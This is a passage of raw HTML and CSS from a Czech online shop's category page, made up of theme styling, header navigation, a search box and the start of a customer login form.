.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 560px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 23px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a{ background: rgb(245, 245, 245)} .post-view .post-tags a:hover{background: rgb(0, 0, 0)} .post-view .post-tags a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(83, 83, 83)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(245, 245, 245, 0);} .post-view .block.comments .fb-comments, .post-view .block.comments .c-replyform{background: #3d3636} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{color: rgb(37, 37, 37)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(255, 255, 255)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}.a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.ox-free-shipping-cart{--a2-progress-height:2px;--a2-progress-active:rgb(255, 255, 255);--a2-progress-bg:rgb(216, 59, 113);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg fill='rgb(255, 255, 255)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success .icon{} .header__content .header__item .button .label{ font-weight: 500;text-transform: capitalize;font-family: 'Poppins', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(44, 41, 48);--a2-toolbar-i-bg-hover:rgb(44, 41, 48);--a2-highlight:rgb(222, 82, 29);--oxmm-ff:'Poppins', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--oxmm-l0-color:rgb(48, 48, 48);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:500;--oxmm-l0-fw:500;--oxmm-item-fw:500;--a2-switcher-dd-tt:capitalize;--oxmm-l0-tt:capitalize;--oxmm-item-tt:capitalize;--oxmm-item-bg-a:rgba(0, 0, 0, 0);--oxmm-item-bg-h:rgba(0, 0, 0, 0);--oxmm-item-color-a:rgb(100, 100, 100);--oxmm-item-color-h:rgb(100, 100, 100);--oxmm-item-bg-a:rgb(245, 245, 245);--a2-switcher-dd-a-bg:rgb(245, 245, 245);--oxmm-ff:'Poppins', Helvetica, Arial, sans-serif;--oxmm-l1s-fw:500;--a2-footer-link:rgb(0, 0, 0);--a2-footer-link-hover:rgb(82, 81, 81);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(205, 69, 111);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(44, 41, 48);--a2-btn-bg-hover:rgb(246, 246, 246);--a2-btn-ff:'Roboto', Helvetica, Arial, sans-serif;--a2-btn-fs:15;--a2-btn-ls:1px;--a2-btn-tt:capitalize;--a2-btn-outline-border:rgb(44, 41, 48);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(44, 41, 48);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(44, 41, 48);--a2-rating:rgb(215, 215, 215);--a2-rating-a:rgb(44, 41, 48);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(0, 0, 0);--a2-grid-action-icon-color-hover:rgba(0, 0, 0, 0.58);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(0, 0, 0)' stroke='rgb(0, 0, 0)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.58)' stroke='rgba(0, 0, 0, 0.58)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(0, 0, 0)' stroke='rgb(0, 0, 0)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.58)' stroke='rgba(0, 0, 0, 0.58)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-free-shipping-bg:rgb(216, 59, 113);--a2-free-shipping-color:rgb(255, 255, 255);}@media only screen and (max-width: 1024px){.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 230px; }.logo__container .logo img{ max-width: 190px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(44, 41, 48) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections{--oxmm-l0-fs:20px;}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 60%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 35%; }.header--layout-6 .logo__container,.logo__container{width: 230px; }.logo__container .logo img{ max-width: 210px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgb(229, 229, 229);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgba(0, 0, 0, 0);color: rgb(100, 100, 100); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgba(0, 0, 0, 0);color: rgb(100, 100, 100); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(0, 0, 0); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:500;}.page-header{--oxmm-l0-bg-h:rgb(44, 41, 48);--oxmm-item-bg-a:rgb(44, 41, 48);--oxmm-l0-color:rgb(48, 48, 48);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:500;--oxmm-item-fw:500;--oxmm-l0-tt:capitalize;--oxmm-item-tt:capitalize;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgba(0, 0, 0, 0);--oxmm-item-bg-h:rgba(0, 0, 0, 0);--oxmm-item-color-a:rgb(100, 100, 100);--oxmm-item-color-h:rgb(100, 100, 100);--oxmm-item-bg-a:rgb(245, 245, 245);--oxmm-l1s-fw:500;}.post-list.blog-style-classic .post-title {font-size: 36px;letter-spacing: -1px;}} .product-item-info{max-width: 90% !important;} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.product-info-main .product.attribute.overview, .ox_quickview-catalog_product-view .product-info-main .product.attribute.overview, .ox_quickview_catalog_product-view .product-info-main .product.attribute.overview{ display:none!important; }</style>    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-3 menu--align-center menu--align-sticky-center minicart--style-modern mobile-header--layout-5 footer--layout-3 header--layout-6 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile sticky-simple inputs-style--underlined page-with-filter page-products categorypath-dum-a-zahrada-vybaven-ozdoby-swiateczne-i-okolicznosciowe-boze-narodzenie-iluminacje-swiateczne category-v-no-n-osv-tlen- catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript ve vašem prohlížeči se zdá být vypnutý.</strong>
                    <span>
                        Pro optimální funkčnost webu je nutné ve vašem prohlížeči zapnout Javascript.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPJFPF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><style>
    body .page.messages {

        z-index: 89999900 !important;

    }
</style>
<div class="page-header header--layout-6&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickySimple" data-mage-init='{"js/sticky-simple":{}}'>
    <div class="sticky-wrapper">
                <div class="container">
            <div class="row">
                <div class="col header__content-wrapper">
                                            <div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block"><i class="fa fa-envelope" aria-hidden="true"></i> <a href="/cdn-cgi/l/email-protection#41222e2f35202235012c2033352e2c6c32292e316f222e2c7e3234232b2422357c07332e2c612432292e3161021b7b61"><span class="__cf_email__" data-cfemail="50333f3e24313324103d3122243f3d7d23383f207e333f3d">[email&#160;protected]</span></a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><i class="fa fa-usd" aria-hidden="true"></i> 
<span class="widget block block-category-link-inline">
    <a href="https://martom-shop.com/cz/propagacni-akce.html" title="Akce"><span>Akce</span></a>
</span>
 | 

<i class="fa fa-bell" aria-hidden="true"></i> 
<span class="widget block block-category-link-inline">
    <a href="https://martom-shop.com/cz/novinky.html" title="Novinky"><span>Novinky</span></a>
</span>
 | 

<i class="fa fa-bookmark-o" aria-hidden="true"></i> 
<span class="widget block block-category-link-inline">
    <a href="https://martom-shop.com/cz/haly.html" title="Výprodej"><span>Výprodej</span></a>
</span>
 | 

<i class="fa fa-star" aria-hidden="true"></i>
<span class="widget block block-category-link-inline">
    <a href="https://martom-shop.com/cz/bestsellery-cz.html" title="Bestsellery"><span>Bestsellery</span></a>
</span>
</div>				
			</div>
</div>                                        <div class="header__content">
                        <div class="logo__container">
                            <a
		class="logo"
		href="https://martom-shop.com/cz/"
		title=""
		aria-label="store logo">

	<img src="https://martom-shop.com/media/athlete2/default/logo_4.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 189px;max-height:64px;"		width="189"		height="64"	/>
				<img class="print-logo" src="https://martom-shop.com/media/athlete2/default/logo_5.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 189px;max-height:64px;"			width="189"			height="64"		/>
		</a>
                        </div>
                        <div class="header__left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
                            <div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>                        </div>
                        <div class="header__center header__item-search block-search">
                            <div class="header__search-wrapper ox-move-item ox-move-item-search.slideout ox-move-search ox-move-sticky-search.slideout">
	<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
    	<form class="form minisearch" id="search_mini_form" action="https://martom-shop.com/cz/catalogsearch/result/" method="get">
						<div class="field search">
			<div class="control">
				<div class="flashing-cursor"></div>
				<input id="search"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form",
					   "url":"https://martom-shop.com/cz/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Hledat"
					   class="input-text js-input-focus"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="label animated-text--masked">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Hledat</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Jít"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Jít</span>
			</button>
		</div>
	</form>
</div>

                        </div>
                        <div class="header__right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
                            <div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
                            <!--                            <div class="block block-search header__item header__item-search block-search--type-slideout">-->
                            <!--                                <a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>-->
                            <!--                            </div>-->
                            <div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://martom-shop.com/cz/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			Můj účet		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrovaní zákazníci</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://martom-shop.com/cz/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="wwNmonDUKpujcjNb" />            <fieldset class="fieldset login" data-hasrequired="* Povinný údaj">
                <div class="field note">Pokud již máte účet, přihlaste se pomocí své e-mailové adresy.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>E-mail</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="E-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Heslo</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Heslo"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
